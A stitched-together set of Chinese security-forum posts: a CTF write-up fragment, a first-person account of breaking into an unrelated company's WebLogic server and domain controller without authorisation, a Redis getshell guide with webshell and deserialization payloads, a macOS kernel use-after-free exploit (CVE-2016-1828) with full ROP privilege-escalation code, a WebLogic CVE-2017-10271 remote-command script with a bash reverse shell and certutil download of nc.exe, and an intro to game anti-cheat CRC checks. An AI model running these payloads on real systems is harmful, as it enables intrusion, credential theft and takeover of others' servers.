于是得到结果
flag{this_is_flag}
这就美滋滋了,md5后得到flag
951c712ac2c3e57053c43d80c0a9e543
## Misc
### memory
拿到题目,既然要拿管理员密码,我们先查看下profile类型
得到类型为`WinXPSP2x86`
紧接着查注册表位置,找到system和sam key的起始位置
然后将其值导出
得到
获得Administrator的`NThash:c22b315c040ae6e0efee3518d830362b`
拿去破解
得到密码123456789
MD5后提交
25f9e794323b453885f5181f1b624d0b
### 赢战2019
拿到图片先binwalk一下
尝试提取里面的图片
得到提取后的图片
扫描一下
发现还有,于是用stegsolve打开
发现flag
flag{You_ARE_SOsmart} | 社区文章 |
故事的起因比较简单,用三个字来概括吧:闲得慌。
因为主要还是想练习练习内网,所以用了最简单粗暴的方法去找寻找目标,利用fofa来批量了一波weblogic,不出一会便找到了目标。
简单的看了下机器环境,出网,没有杀软(后面发现实际是有一个很小众的防火墙的,但是不拦powershell),有内网环境。
所以这里直接尝试cs自带的Scripted Web Delivery模块,直接创建一个web服务用于一键下载和执行powershell。
运行刚刚生成的powershell
这边的CS成功上线。
这里我们先来看看系统的信息。
根据上面的可知服务器是2012的,内网IP段在192.168.200.x
接着用Ladon扫了下内网环境。
这个内网段机器不多,可以看出有域环境。接着进行了多网卡检测,web检测。
可以看出这个内网有多个网段,开了一个web服务。
mimikatz只读到了一个用户跟加密的密码
密码可以在CMD5上解开
接下来就到最激动人心的扫描MS17010时刻!!!
可以看出有几台机器是可能存在MS17010的,所以打算开个socks代理直接MSF去打。
这里笔者劝大家买服务器的时候,尽量买按量计费的服务器,不要像笔者一样,贪图一时便宜,买了个带宽只有1M的HK服务器,CS自带的socks代理开了,本地测试连接都失败,更别说其他操作了。
所以这里,笔者只能临时开了个按量计费的服务器,利用EW重新开了一条隧道出来。具体流程如下:
把ew文件丢上刚刚开的服务器,执行:ew -s rcsocks -l 1900 -e
1200来配置一个转接隧道,意思就是将1900端口收到的代理请求转交给反连1200端口的主机
接着在目标机器上上传ew文件,执行:ew -s rssocks -d xxx.xxx.xxx.xxx(上方创建的服务器IP) -e
1200,开启目标主机socks5服务并反向连接到中转机器的1200端口,执行完稍等会就可以看到多了一行连接完成。
接着只需要在本地配置下代理就OK了。
Windows程序的话一般用sockscap配置以下这个代理就好了。
因为我们要用的是本地虚拟机里面的kali的MSF,kali的代理配置比较方便,先vim /etc/proxychains.conf ,在最下面加上代理
保存后直接proxychains 加上要启动的程序就挂上代理了。
比如我们msf要挂代理,就直接:proxychains msfconsole
内网之路永远是那么坎坷,在经历了一番换EXP,换工具+摇人之后,确定了MS17010确实是利用不了。
既然捷径走不了,那么换一条路,从web入手。
试了下弱口令注入啥的,没成功,谷歌翻译都翻译不过来,就算进了后台估计也看不懂,还是找其他途径吧。
于是进一步开始信息搜集:
查看保存登陆凭证,无
查看共享计算机列表
接着就开始尝试访问共享计算机的C盘
在最后一台时,发现成功访问了
Ping一下机器得到IP 192.168.200.6
右键一个beacon创建一个监听器
接着使用psexec_psh尝试上线192.168.200.6这台服务器
成功上线
接下来就对新上线的机器做一波信息搜集
没有其他发现
接下来回到起点,看看这个网段里面还有哪些机器
可以看到有四台linux机器,分别是22 , 1 , 5 , 11
这时候我们可以尝试一波弱口令。
只能说运气这玩意儿,用一点就少一点
简单的查看了进程之类的信息,没有发现,虽然这时候已经拿下了内网得两台机器,但是都不是域内机器,其他的linux主机测试弱口令又不正确,这时又陷入了僵局。
这时候,我看到先前拿下的.6的那台机器名为veeam
backup,猜想这可能是一台备份服务器,他的硬盘内可能有备份文件,所以仔细检查了一下他的每个文件夹内容。
只能说真的,运气这玩意,该来的时候挡也挡不住。
在D盘的文件夹下,发现了一个叫Backup的文件夹,里面存放了三个机器的备份。
简单百度了下后缀,发现是一款叫Veeam® Backup & Replication的软件,他的功能是专门为Vsphere等做备份。
一瞬间我的思路就清晰了,只需要在本地安装Veeam® Backup &
Replication这软件,再将这台DC的全量备份包压缩传到本地,再恢复成虚拟机,然后通过PE,用CMD.EXE重命名覆盖了OSK.exe,这样子就可以在登录界面调出system的命令行,再想办法添加管理员账户或者修改管理员账户进入界面,本地上线CS,再进行hashdump直接读出存储的域内用户HASH,在通过Pth就可以直接拿下线上的DC了。
说干就干,因为这台备份服务器不出网,但是他和21这台出网机器有一个共享文件夹,为了方便行事,偷偷在备份服务器上创建了一个隐藏账号,直接7z把最新的一个DC全量备份压缩成700M一个的压缩包,全部放到了共享文件夹中。
出网的这台机器也只有7001端口出网,所以找到了weblogic的web路径,从共享文件夹中把压缩包都放进了web路径中,从web端进行下载。由于这台出网机器的带宽实在是太低了,均速200K,还不停的卡掉,在经过了漫长的等待后,终于下了下来。
在这漫长的下载过程中,我先一步本机下载下了Veeam® Backup & Replication这软件,
突然发现一个很有意思的地方,就是他可以支持本地管理员账号登录。
又因为他备份的是其他IP的虚拟机,我猜想他应该是登陆了Vsphere。
所以又一次挂代理连上去看看。果然猜的没错,芜湖起飞。。相当于管理员权限。。。
本地下载的那个全量备份在本地还原也很简单,只需要装了软件双击就回自动打开软件。
还原完成
接下来就简单了。下载老毛桃 ,生成一个ISO的pe工具箱
挂载到虚拟机中,开机按ESC
进入PE后,重命名cmd.exe为osk.exe将原来C盘中的\windows\system32\osk.exe给覆盖了,这样子在开机的时候打开屏幕键盘就会弹出SYSTEM权限的命令行。
这里直接添加用户出现了点问题。
最后将某个域用户修改密码后添加到本地管理员组成功进入了系统。
最后生成exe上线的时候,憨批防火墙终于起保护了。
给憨憨防火墙一个正面图。
TMD在我本地虚拟机还跟我横?看我不把你关了。
然而关闭要密码--算了算了,,忍一忍。
最后还是用最初的powershell上线了。
接着最有仪式感的一幕
最后只需要拿着hash去怼线上的DC就完事了。
完事收工睡觉。 | 社区文章 |
**作者:浅蓝**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!**
**投稿邮箱:[email protected]**
在我以往对 redis 服务的渗透经验中总结了以下几点可以 getshell 的方法。
* 写文件
* Windows
* 开机自启动目录
* Linux
* crontab
* SSH key
* webshell
* 反序列化
* java 反序列化
* jackson
* fastjson
* jdk/Hessian 反序列化
* python 反序列化
* php 反序列化
* 主从复制 RCE
* Lua RCE
下面我会逐一对这几种redis getshell的方法展开讲解
# 写文件
写文件这个功能其实就是通过修改 redis 的 dbfilename、dir 配置项。
通常来说掌控了写文件也就完成了 rce 的一半。
这几种写文件来 getshell 的方式也是最有效最简单的。
## 写开机自启动
在 Windows 系统中有一个特殊的目录,在这个目录下的文件在开机的时候都会被运行。
<SCRIPT Language="JScript">new ActiveXObject("WScript.Shell").run("calc.exe");</SCRIPT>
我把这段JS执行 calc 命令的代码写到了该目录下
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\exp.hta
当系统启动时就会随之运行,从而执行攻击者的恶意代码。
## crontab
在 linux 系的系统有着定时任务的功能,只要文件可以写到定时任务目录里就可以执行系统命令。
> /var/spool/cron/用户名
> /var/spool/cron/crontabs/用户名
> /etc/crontab
> /etc/cron.d/xxx
注意:有些系统对 crontab 的文件内容的校验比较严格可能会导致无法执行定时任务。
## SSH Key
linux 系统使用 ssh 的用户目录下都会有一个隐藏文件夹`/.ssh/`。
只要把我们的公钥写在对方的 .ssh/authorized_keys 文件里再去用 ssh 连接就不需服务器的账号密码了
## webshell
这种方法就不用再多讲了,只要知道 web 绝对路径并且权限足够就可以写个 webshell。
写 webshell 的代码在 `cn.b1ue.redis.filewrite.Webshell` 类。
public class Webshell {
public static void main(String[] args) {
Jedis jedis = new Jedis("127.0.0.1", 6379);
jedis.flushAll();
jedis.set("x", "\n\n<?php eval($_REQUEST['x']); ?>\n\n");
jedis.configSet("dir","/home/web/wwwroot/");
jedis.configSet("dbfilename","x.php");
jedis.save();
jedis.close();
}
}
# 反序列化
我在看其他人写的一些关于 redis getshell 的文章中都没有提到过 redis 反序列化的问题,所以这篇文章重点写一下。
其实 redis 反序列化本质上不是 redis 的漏洞,而是使用 redis 的应用反序列化了 redis 的数据而引起的漏洞,redis
本就是一个缓存服务器,用于存储一些缓存对象,所以在很多场景下 redis 里存储的都是各种序列化后的对象数据。
我举例两个常见场景
1. java 程序要将用户登录后的 session 对象序列化缓存起来,这种场景是最常见的。
2. 程序员经常会把 redis 和 ORM 框架整合起来,一些频繁被查询的数据就会被序列化存储到 redis 里,在被查询时就会优先从 redis 里将对象反序列化一遍。
redis 一般存储的都是 java 序列化对象,php、python 比较少见,我见得比较多的就是 fastjson 和 jackson
类型的序列化数据。jdk 原生的序列化数据也有。
因为要从 redis 反序列化对象,在对象类型非单一或少量的情况下程序员通常会选择开启 jackson 的 defaulttyping 和 fastjson
的 autotype,所以这也就是为什么可以通过反序列化 getshell 的原因。
序列化数据类型分辨起来也很简单
* jackson:关注 json 对象是不是数组,第一个元素看起来像不像类名,例如`["com.blue.bean.User",xxx]`
* fastjson:关注有没有 `@type` 字段
* jdk:首先看 value 是不是 base64,如果是解码后看里面有没有 java 包名
所以以后如果再遇到 redis 服务器的时候写文件没法 getshell,不妨把 redis 的数据挑几个看看,是不是符合序列化数据的特征。
fastjson 和 jackson 都一样,所以只举例一个
## jackson 反序列化
查看 redis 里的数据是 jackson 的格式可以考虑将这些 value 改成恶意的反序列化代码。当使用这个 redis 服务的 java
应用要从中取出缓存对象就会触发反序列化。
为了更贴近真实场景,我这里写了一个 springboot+redis+jackson 整合的 demo。
`RedisConfig.java`也是网上拷的,大多数程序员都是使用的这种方式与 redis 整合。
这里只用关注一个细节,在`jackson2JsonRedisSerializer()`方法中由于反序列化的对象类型的不确定性以及对 redis
的盲目信任通常都会开启`defaulttyping`。
`TestController.java` 里写了两个接口,login 接口会把 User 对象直接存储到 redis。home 接口会将 username
参数当做 key 去 redis 里查询。
在“存储”和“查询”的时候实际上就是在“序列化”与“反序列化”。
正常情况下,逻辑是这样的。
调用login接口 -> 序列化User对象并存储到redis -> 调用home接口 -> 从redis取出数据并反序列化
假设我有 redis 的权限,那么我只要先调用登录接口让 login 接口序列化 User 对象到 redis,再把 redis
里的这条序列化数据篡改成准备好的恶意反序列化数据。当我再去访问 home 接口时,从 redis 中取出来的 value
也就是被我篡改后的反序列化代码,从而导致触发了反序列化漏洞。
搞明白了这些逻辑,就可以做一个简单的实验。
这是正常情况下序列化与反序列化的情况,这里要做的就是把 key 为`blue`的值替换成恶意的反序列化代码。
["com.zaxxer.hikari.HikariConfig",{"metricRegistry":"ldap://127.0.0.1:1099/Exploit"}]
当再次反序列化的时候就触发了 JNDI 连接请求。
## jdk 反序列化
jdk类型的反序列化数据也是在 redis 存储内容中比较常见的。
开发者通常会把他们编码成 base64 再存储。
和 Jackson 一个道理,篡改 redis 里面的反序列化数据,把恶意的序列化字节码存储进去,等 java 应用使用到它的时候就会反序列化触发漏洞。
# 主从复制 RCE
这是去年曝出来的 redis rce 方法,具体细节可以参考[《15-redis-post-exploitation.pdf》](http://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf "《15-redis-post-exploitation.pdf》")。
exploit 参考这两个 github 项目,[Ridter/redis-rce](http://github.com/Ridter/redis-rce
"Ridter/redis-rce")、[n0b0dyCN/redis-rogue-server](http://github.com/n0b0dyCN/redis-rogue-server "n0b0dyCN/redis-rogue-server") 可影响版本范围 <=5.0.5 ,我这里用`redisrogue-server`做演示,里面有已经编译好的 `exp.so`
直接执行命令即可得到一个正向 shell
python redis-rogue-server.py --rhost 192.168.91.147 --lhost 192.168.91.1
# Lua RCE
这种方法一直有流传但没有见到多少人写过关于 Lua RCE 的资料。
redis Lua RCE 漏洞的 exploit 在`dengxun@QAX-A-Team`的一个 github 项目[QAX-A-Team/redis_lua_exploit](http://github.com/QAX-A-Team/redis_lua_exploit/ "QAX-A-Team/redis_lua_exploit")。 这里主要以演示 getshell
为主,关于这个漏洞的分析细节可以参考[《在Redis中构建Lua虚拟机的稳定攻击路径》](http:///www.anquanke.com/post/id/151203/
"《在Redis中构建Lua虚拟机的稳定攻击路径》")
我准备的环境如下。
> Centos 6.5 + redis 2.6.16
下载[QAX-A-Team/redis_lua_exploit](http://github.com/QAX-A-Team/redis_lua_exploit/ "QAX-A-Team/redis_lua_exploit"),修改`redis_lua.py`里的
host 为目标 IP。
执行后得到这个提示说明可以执行命令了,通过`redis-cli`连接到目标 redis ,执行`eval "tonumber('id', 8)" 0`这段
lua,目标服务器就会执行`id`命令。
也可以直接反弹 shell。
eval "tonumber('/bin/bash -i >& /dev/tcp/192.168.91.1/2333 0>&1', 8)" 0
# 写在最后
我已将上文用到的代码上传到了 github,请参考[iSafeBlue/redis-rce](http://github.com/iSafeBlue/redis-rce "iSafeBlue/redis-rce")。
**参考:**
* [iSafeBlue/redis-rce](http://github.com/iSafeBlue/redis-rce "iSafeBlue/redis-rce")
* [QAX-A-Team/redis_lua_exploit](http://github.com/QAX-A-Team/redis_lua_exploit/ "QAX-A-Team/redis_lua_exploit")
* [《在Redis中构建Lua虚拟机的稳定攻击路径》](https://www.anquanke.com/post/id/151203/ "《在Redis中构建Lua虚拟机的稳定攻击路径》")
* [n0b0dyCN/redis- ogue-server](http://github.com/n0b0dyCN/redis-rogue-server "n0b0dyCN/redis-rogue-server")
* [Ridter/redis-rce](http://github.com/Ridter/redis-rce "Ridter/redis-rce")
* [《15-redis-post-exploitation.pdf》](https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf "《15-redis-post-exploitation.pdf》")
* * * | 社区文章 |
# macOS内核提权:利用CVE-2016-1828本地权限提升(Part2)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x001 前言
接着上一篇文章,上文中已经把kernel_slide泄漏出来了,下面继续来分析CVE-2016-1828这个洞。
## 0x002 调试环境
虚拟机: OS X Yosemite 10.10.5 14F27
主机: macOS Mojave 10.14.2 18C54
## 0x003 内核源码分析
当用户应用程序与内核驱动程序进行通信时, 它通常希望传递结构化数据对象,
如字符串、数组和字典。为了解决这一问题,libkern定义了CoreFoundation对象相对应的容器和集合类作为传递给用户空间的API。下表中概述了这些类,
它们都继承自OSObject。
当一个CoreFoundation对象被发送到内核时, 它首先被`IOCFSerialize`转换为二进制或xml表示形式。然后将序列化的数据复制到内核中,
并使用`OSUnserializeXML`进行反序列化。如果提供的数据实际上是二进制编码,
则`OSUnserializeXML`调用`OSUnserializeBinary`。
`OSUnserializeBinary`尝试对提供的数据进行解码重建原始对象。反序列化的对象通常是一个容器,
如OSDictionary其中包含多个条目。为了在集合中多次包含同一对象时最大限度地减小编码大小, 二进制编码格式支持按索引引用以前序列化的对象。因此,
解码逻辑将每个重建的对象存储在一个数组中, 以便以后索引可以引用它。
查看源码`libkernc++OSSerializeBinary.cpp`,当索引在反序列化过程中引用某个条目时, 对象指针将在objsArray中查找,
存储在局部变量o中, 并引用`retain`方法:
然后, o将该条目 o 插入到父集合中后, 将释放该条目:
然而,此策略不能确保安全, 因为在反序列化过程中, 可能会释放objsArray中的对象, 从而留下悬空的指针。举个栗子:
<dict> <!-- object 0 -->
<key>a</key> <!-- object 1 -->
<string>foo</string> <!-- object 2 -->
<key>a</key> <!-- object 3 -->
<string>bar</string> <!-- object 4 -->
<key>b</key> <!-- object 5 -->
<object>2</object> <!-- object 6 -->
</dict>
当对第二个a赋值反序列化时, 字符串bar栏将通过`setObject`插入到字典中。由于与a关联的旧foo字符串正在被bar替换,
因此字典将在其上释放一个引用。foo插入`objsArray`时, foo没有调用`retain`方法,
因此foo唯一的引用来自字典本身。这将在objsArray[2]]中留下一个悬空的指向foo的指针。以后引用索引2处的对象时,
将在释放的foo对象上调用`retain`方法。
为了利用此漏洞点, 我们需要控制已释放内存的内容, 从而当调用`retain`方法时会使用我们控制的vtable指针。通过在字典中指定正在反序列化的元素,
我们可以轻松地控制对象的分配和释放。在这里,我们可以通过在字典中包含OSData对象来分配和填充我们控制的数据。
<dict> <!-- 0: dict -->
<key>a</key> <!-- 1: key "a" -->
<integer>10</integer> <!-- 2: allocate block1 -->
<key>b</key> <!-- 3: key "b" -->
<integer>20</integer> <!-- 4: allocate block2 -->
<key>a</key> <!-- 5: key "a" -->
<true/> <!-- 6: free block1; free list: block1 -->
<key>b</key> <!-- 7: key "b" -->
<true/> <!-- 8: free block2; free list: block2, block1 -->
<key>a</key> <!-- 9: key "a" -->
<data> vtable pointer </data> <!-- 10: OSData gets block2, data gets block1 -->
<key>b</key> <!-- 11: key "b" -->
<object>2</object> <!-- 12: block1->retain() -->
</dict>
来具体说一下以上过程走:
我们将创建一个包含a、b两个键的字典。首先, 我们将a、b键值设置成`OSNumber`, 因为在64位OS X上, 它们的大小与`OSData`足够接近,
可以共享同一个空闲链表。然后, 我们将a和b分配为true, 这将释放掉a、b键的OSNumber。此时,
堆空闲列表在头部包含b的OSNumber和a的OSNumber,`OSNumber b --> OSNumber a`。通过在字典中插入OSData对象,
我们可以使`OSData`容器使用b的`OSNumber`以及`OSData`的数据缓冲区来使用a的`OSNumber`。
通过引用a键的原`OSNumber`的索引导致在已释放的`OSNumber`对象上调用`retain`方法,
而该处是`OSData`的数据缓冲区而且已经被我们用虚表指针填充, 所以最后会执行任意代码。
## 0x004 UAF: CVE-2016-1828
编译运行这段poc,系统会直接蹦掉
#include <IOKit/IOKitLib.h>
#include <IOKit/iokitmig.h>
#include <mach/mach.h>
#include <stdio.h>
int main()
{
uint32_t data[] = {
0x000000d3, /* magic */
0x81000010, /* 0: OSDictionary */
0x08000002, 0x00000061, /* 1: key "a" */
0x04000020, 0x00000000, 0x00000000, /* 2: 1[2: OSNumber] */
0x08000002, 0x00000062, /* 3: key "b" */
0x04000020, 0x00000000, 0x00000000, /* 4: 2[4: OSNumber] */
0x0c000001, /* 5: key "a" */
0x0b000001, /* 6: true; heap freelist: 1[2:] */
0x0c000003, /* 7: key "b" */
0x0b000001, /* 8: true; heap freelist: 2[4:] 1[2:] */
0x0c000001, /* 9: key "a" */
0x0a000028, /* 10: 2[10,4: OSData] => 1[2: contents] */
0x00000000, 0x00000000, /* vtable ptr */
0x00000000, 0x00000000, 0x00000000, 0x00000000,
0x00000000, 0x00000000, 0x00000000, 0x00000000,
0x0c000001, /* 11: key "b" */
0x8c000002, /* 12: 1[2: contents]->retain() */
};
mach_port_t master_port, iterator;
kern_return_t kr = IOMasterPort(MACH_PORT_NULL, &master_port);
if(kr != KERN_SUCCESS){
return 1;
}
kr = io_service_get_matching_services_bin(master_port, (char *)data, sizeof(data), &iterator);
}
调试器attach上去,发现执行到了一个错误的地址`0x20`
查看汇编,该处call了一个`rax+0x20`的地址
而rax寄存器现在为`0x0000000000000000`
现在已经可以控制RIP跳转到`NULL页`上去了,只要分配该处的存储空间,布置上我们提权的ROP即可
最后在`NULL页`作ROP,将cr_svuid设置成`0`,关于gadget的查找可以用`librop`这份代码
[[传送门]](https://github.com/wooy0ung/macos-exploits)
完整的exp已上传到Github上,这里给出核心利用代码
//
// main.c
// CVE-2016-1728 info leak
// CVE-2016-1828 uaf
// Created by wooy0ung on 2018/12/27.
//
#include <stdio.h>
#include <unistd.h>
#include <net/if.h>
#include <sys/ioctl.h>
#include "librop/librop.h"
char buffer[IFNAMSIZ];
struct if_clonereq ifcr = {
.ifcr_count = 1,
.ifcr_buffer = buffer,
};
static uint64_t kernel_slide=0;
static int
is_kernel_pointer(uint64_t addr) {
return (0xffffff7f00000000 <= addr && addr < 0xffffff8100000000);
}
static int
is_kernel_slide(uint64_t slide) {
return ((slide & ~0x000000007fe00000) != 0);
}
int get_kaslr() {
uint64_t leak;
int sockfd = socket(AF_INET,SOCK_STREAM,0);
int err = ioctl(sockfd,SIOCIFGCLONERS,&ifcr);
printf("rn[>] Leak kernel_sliden");
leak = *(uint64_t *)(buffer+8);
if (!is_kernel_pointer(leak)) {
printf("t[-] error: leak 0x%016llxn", leak);
return -1;
}
kernel_slide = *(uint64_t *)(buffer+8) - 0xffffff800033487f; // dev 0xffffff80002ef3af
if (is_kernel_slide(kernel_slide)) {
printf("t[-] error: kernel_slide 0x%016llxn", kernel_slide);
return -1;
}
printf("t[+] kernel_slide: 0x%016llxn",kernel_slide);
return 0;
}
int build_rop() {
macho_map_t *map = map_file_with_path(KERNEL_PATH_ON_DISK);
SET_KERNEL_SLIDE(kernel_slide);
// Gadget
uint64_t xchg_esp_eax_pop_rsp, xchg_rax_rdi, set_svuid_0;
xchg_esp_eax_pop_rsp = XCHG_ESP_EAX_POP_RSP_INS(map);
xchg_rax_rdi = XCHG_RAX_RDI_INS(map);
set_svuid_0 = SET_SVUID_0_INS(map);
printf("rn[>] Find gadgetsn");
printf("t[+] XCHG_ESP_EAX_POP_RSP_INS: 0x%016llxn",xchg_esp_eax_pop_rsp);
printf("t[+] XCHG_RAX_RDI_INS: 0x%016llxn",xchg_rax_rdi);
printf("t[+] SET_SVUID_0_INS: 0x%016llxn",set_svuid_0);
// Symbol
uint64_t current_proc, proc_ucred, posix_cred_get, thread_exception_return;
current_proc = SLIDE_POINTER(find_symbol_address(map, "_current_proc"));
proc_ucred = SLIDE_POINTER(find_symbol_address(map, "_proc_ucred"));
posix_cred_get = SLIDE_POINTER(find_symbol_address(map, "_posix_cred_get"));
thread_exception_return = SLIDE_POINTER(find_symbol_address(map, "_thread_exception_return"));
printf("rn[>] Find symbolsn");
printf("t[+] _current_proc: 0x%016llxn",current_proc);
printf("t[+] _proc_ucred: 0x%016llxn",proc_ucred);
printf("t[+] _posix_cred_get: 0x%016llxn",posix_cred_get);
printf("t[+] _thread_exception_return: 0x%016llxn",thread_exception_return);
vm_address_t payload_addr = 0;
size_t size = 0x1000;
// In case we are re-executing, deallocate the NULL page.
vm_deallocate(mach_task_self(), payload_addr, size);
kern_return_t kr = vm_allocate(mach_task_self(), &payload_addr, size, 0);
if (kr != KERN_SUCCESS) {
printf("t[-] error: could not allocate NULL page for payloadn");
return -1;
}
uint64_t * vtable = (uint64_t *)payload_addr;
uint64_t * rop_stack = ((uint64_t *)(payload_addr + size)) - 8;
// Virtual method 4 is called in the kernel with rax set to 0.
vtable[0] = (uint64_t)rop_stack; // *0 = rop_stack
vtable[4] = xchg_esp_eax_pop_rsp; // rsp = 0; rsp = *rsp; start rop
rop_stack[0] = current_proc; // rax = &proc
rop_stack[1] = xchg_rax_rdi; // rdi = &proc
rop_stack[2] = proc_ucred; // rax = &cred
rop_stack[3] = xchg_rax_rdi; // rdi = &cred
rop_stack[4] = posix_cred_get; // rax = &posix_cred
rop_stack[5] = xchg_rax_rdi; // rdi = &posix_cred
rop_stack[6] = set_svuid_0; // we are now setuid 0
rop_stack[7] = thread_exception_return; // stop rop
return 0;
}
int exec_rop() {
printf("rn[>] Execute ropn");
uint32_t data[] = {
0x000000d3, // magic
0x81000010, // 0: OSDictionary
0x08000002, 0x00000061, // 1: key "a"
0x04000020, 0x00000000, 0x00000000, // 2: 1[2: OSNumber]
0x08000002, 0x00000062, // 3: key "b"
0x04000020, 0x00000000, 0x00000000, // 4: 2[4: OSNumber]
0x0c000001, // 5: key "a"
0x0b000001, // 6: true ; heap freelist: 1[2:]
0x0c000003, // 7: key "b"
0x0b000001, // 8: true ; heap freelist: 2[4:] 1[2:]
0x0c000001, // 9: key "a"
0x0a000028, // 10: 2[10,4: OSData] => 1[2: contents]
0x00000000, 0x00000000, // vtable ptr
0x00000000, 0x00000000, 0x00000000, 0x00000000,
0x00000000, 0x00000000, 0x00000000, 0x00000000,
0x0c000001, // 11: key "b"
0x8c000002, // 12: 1[2: contents]->retain()
};
mach_port_t master_port, iterator;
kern_return_t kr = IOMasterPort(MACH_PORT_NULL, &master_port);
if (kr != KERN_SUCCESS) {
return -1;
}
kr = io_service_get_matching_services_bin(master_port, (char *)data, sizeof(data), &iterator);
seteuid(0);
setuid(0);
setgid(0);
if (kr == KERN_SUCCESS) {
IOObjectRelease(iterator);
}
if (getuid() != 0) {
return -1;
}
return 0;
}
int main(int argc, char * argv[]) {
int err;
sync();
err = get_kaslr();
if(err){
printf("[-] error: get_kaslrn");
return -1;
}
err = build_rop();
if(err){
printf("[-] error: build_ropn");
return -1;
}
err = exec_rop();
if(err){
printf("[-] error: exec_ropn");
return -1;
}
argv[0] = "/bin/sh";
execve(argv[0], argv, NULL);
return 0;
}
WIN~ | 社区文章 |
### //linux版本执行反弹一句话成功:
CVE-2017-10271_linux.py http://www.sohu.com:80/
/bin/sh -i >/dev/tcp/210.73.xx.1/8000 0<&1 2>&1
### //win版本的利用方式:
我给个提示,下载exe程序,反弹一个cmdshell回来操作:
certutil -urlcache -split -f http://210.73.xx/cqjtzhywxt/images/nc.exe c:/windows/temp/nc.exe
import requests
import sys
url_in = sys.argv[1]
payload_url = url_in + "/wls-wsat/CoordinatorPortType"
payload_header = {'content-type': 'text/xml'}
def payload_command (command_in):
html_escape_table = {
"&": "&",
'"': """,
"'": "'",
">": ">",
"<": "<",
}
command_filtered = "<string>"+"".join(html_escape_table.get(c, c) for c in command_in)+"</string>"
payload_1 = "<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"> \n" \
" <soapenv:Header> " \
" <work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\"> \n" \
" <java version=\"1.8.0_151\" class=\"java.beans.XMLDecoder\"> \n" \
" <void class=\"java.lang.ProcessBuilder\"> \n" \
" <array class=\"java.lang.String\" length=\"3\">" \
" <void index = \"0\"> " \
" <string>/bin/bash</string> " \
" </void> " \
" <void index = \"1\"> " \
" <string>-c</string> " \
" </void> " \
" <void index = \"2\"> " \
+ command_filtered + \
" </void> " \
" </array>" \
" <void method=\"start\"/>" \
" </void>" \
" </java>" \
" </work:WorkContext>" \
" </soapenv:Header>" \
" <soapenv:Body/>" \
"</soapenv:Envelope>"
return payload_1
def do_post(command_in):
result = requests.post(payload_url, payload_command(command_in ),headers = payload_header)
if result.status_code == 500:
print "Command Executed \n"
else:
print "Something Went Wrong \n"
print "***************************************************** \n" \
"**************** Coded By 1337g ****************** \n" \
"* CVE-2017-10271 Blind Remote Command Execute EXP * \n" \
"***************************************************** \n"
while 1:
command_in = raw_input("Eneter your command here: ")
if command_in == "exit" :
exit(0)
do_post(command_in) | 社区文章 |
**0x00:简介**
——————————————————————————————————————————————————————————————————
不得不说,随着时代的发展,游戏产业在近几年的互联网潮流中越来越扮演者重要的地位,与之而来的不仅有网络游戏公司的春天,还有游戏灰色产业的暗流涌动。在游戏产业的发展中,诞生了一大批所谓的“外x挂”开发人员,他们不断的利用游戏的漏洞,在违法牟利的同时,也促进了游戏安全行业的进步。
同时,在游戏安全的对抗中,诞生了以下几种技术以防止游戏作弊的发生:
⒈数据检测:对基础的游戏数据进行校验,例如坐标是否违规越界地图(坐标瞬移功能),人物短时间位移距离是否过大(人物加速功能)等等
⒉CRC检测:基于游戏程序代码的检验,例如将人物移动中判断障碍物的je条件跳转修改为jmp强制跳转(人物穿墙功能)等等
⒊封包检测:将游戏数据封包进行校验,防止利用封包漏洞实现违规操作,例如之前的穿X火线强登(可以登录任意账号)等等
⒋机器检测:现在鹅厂 安全组好像换人了 ,游戏机器码封的都挺狠,一封就十年,不过道高一尺,魔高一丈,目前依然不够完善,很多朋友还是可以Pass
⒌Call检测:非法调用Call导致校验值非法,例如攻击Call的严格校验(角色扮演游戏自动打怪脚本都是调用Call的)等等
⒍堆栈检测:该检测归于调用Call过程中产生的问题
⒎文件检测:对于游戏本地文件的检测,例如之前穿X火线几年前风靡一时的REZ文件(快刀秒杀,穿墙,遁地,飞天)等等
⒏模块检测:很多外x挂采用“注入”的形式,所以模块检测在游戏安全对抗中也扮演着极其重要的作用
⒐特征检测:这个主要检测典型的使用“易语言”开发的程序,或者部分外x挂市场比较大的毒瘤程序,或者菜单绘制(imgui绘制)等等
⒑调试检测:针对调试器和调试行为的检测,对OllyDbg,CheatEngine等调试器特征和调试行为的检测等。
⒒游戏保护:主要是利用R3各种反调试技术以及驱动层的HOOK等技术实现的游戏保护,例如鹅厂的TP等等
可能还有一些我暂时还没想到的,哥哥们可以在下方补充~
**0x01:步入今天的正题—CRC检测**
——————————————————————————————————————————————————————————————————
首先,我们今天要讲的是游戏的CRC检测,所以为了能让下面的内容让大家理解,我们先来准备一下CRC检测的基础知识吧:
⒈百度百科给我们CRC的解释
CRC即循环冗余校验码(Cyclic Redundancy Check):是数据通信领域中最常用的一种查错校验码,其特征是信息字段和校验字段的长度可以任意选定。循环冗余检查(CRC)是一种数据传输检错功能,对数据进行多项式计算,并将得到的结果附在帧的后面,接收设备也执行类似的算法,以保证数据传输的正确性和完整性。
来源:https://baike.baidu.com/item/crc%E6%A0%A1%E9%AA%8C
⒉维基百科给我们CRC的解释
循环冗余校验(英语:Cyclic redundancy check,通称“CRC”)是一种根据网络数据包或计算机文件等数据产生简短固定位数校验码的一种散列函数,主要用来检测或校验数据传输或者保存后可能出现的错误。生成的数字在传输或者存储之前计算出来并且附加到数据后面,然后接收方进行检验确定数据是否发生变化。一般来说,循环冗余校验的值都是32位的整数。由于本函数易于用二进制的计算机硬件使用、容易进行数学分析并且尤其善于检测传输通道干扰引起的错误,因此获得广泛应用。此方法是由W. Wesley Peterson于1961年发表[1]。
来源:https://zh.wikipedia.org/wiki/%E5%BE%AA%E7%92%B0%E5%86%97%E9%A4%98%E6%A0%A1%E9%A9%97
我们总结一下上面的百科解释:CRC是一种校验算法并且该算法被广泛应用于文件,数据等的校验。
不过好像对于逆向来说还是有些模糊,那么现在就让我们打开看雪论坛发布的《加密与解密(第四版)》第279页,看一下其中的解释:
通过翻阅书籍,我们发现实际上CRC算法有很多种,而我们运用在软件加密中的CRC算法为CRC32算法。
哇,这本书,兄弟萌,你们看,这本书,简直就是逆向界的圣经啊,别犹豫了!买他!书本有价!知识无价!
